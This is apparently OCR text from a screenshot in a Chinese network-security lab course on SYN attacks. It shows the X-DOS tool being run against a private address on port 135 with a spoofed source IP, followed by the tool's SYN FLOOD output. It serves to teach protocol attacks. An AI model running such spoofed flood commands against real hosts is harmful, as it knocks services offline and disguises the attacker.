 C:\实验工具集\06_网络与无线安全\01_典型协议攻击\第3节 SYN攻击\xdos>xdos 192.168.
1.3 135 -t 5 -s 55.55.55.55
X-DOS v1.0 - command line d.o.s tool
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxx
Scanning 192.168.1.3 135 ...
Remote host: 192.168.1.3 (192.168.1.3)
Local address: 55.55.55.55
DOS mode: SYN FLOOD
Port count: 1
Thread count: 5
..............................................................................